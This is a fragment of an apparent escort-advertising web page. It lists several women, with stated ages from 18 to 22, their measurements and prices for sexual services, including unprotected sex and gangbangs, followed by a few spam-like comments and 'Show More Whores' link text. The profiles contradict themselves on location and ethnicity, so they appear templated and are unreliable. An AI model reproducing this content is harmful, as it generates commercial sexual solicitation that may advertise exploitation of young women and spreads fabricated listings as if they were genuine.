                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>85-61-92</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>64</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>11:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Double penetration:</strong></td>
                              <td>+50$</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Fetish, Lesbi-show soft♥, Blow ride</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+40$</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>90$</td>
                            </tr>
                            <tr>
                              <td><strong>Anal:</strong></td>
                              <td>500$</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic:</strong></td>
                              <td>Eastern Europe</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>I am berlin / germany based aimed at high-level gentlemen who long for genuine quality, discretion, class and beauty. I have been blessed with the most alluring curves, long silky blonde hair,soft skin to touch and a perfect honey complexion.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Maya</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Kazakhstan</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>22</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>155</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>58</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>310$</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Fetish, TOY PLAY, Sub Games</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic:</strong></td>
                              <td>Venezuelans</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>80$</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>490$</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Oral, Massage erotic</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Take good care of me during our rendez vous and i will take even better care of you. I promise! I can be very naughty when you play with me right and in a courteous manner.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Noemi</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Aqtau</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>18</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>174</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>65</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>11:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Couples:</strong></td>
                              <td>Extra 80$</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Food Sex, For family couples, Role playing</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Hotel Room</td>
                            </tr>
                            <tr>
                              <td><strong>1H PRICE:</strong></td>
                              <td>150 DOLL</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>800$</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Latin</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>See phone number</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Emails/text anytime but no calls after 9pm please</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Sophie</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Aqtau</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>19 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>180</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>46</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 🕖:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>+30$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Fetish, Lapdancing, For family couples, Dinner Dates</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>92-59-87</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>130</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic:</strong></td>
                              <td>Estonian</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Bondage</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>Hi dear, I am so horny beautiful women ready to make your day happy</p>
                        </blockquote>
                        <blockquote>
                          <p>Contact Admin.</p>
                        </blockquote>
                        <blockquote>
                          <p>Muy bueno</p>
                        </blockquote>
                        <p></p>
                        <center>
                          Show More Whores
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8629144560dd45d88ab1e58dd9d3da8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
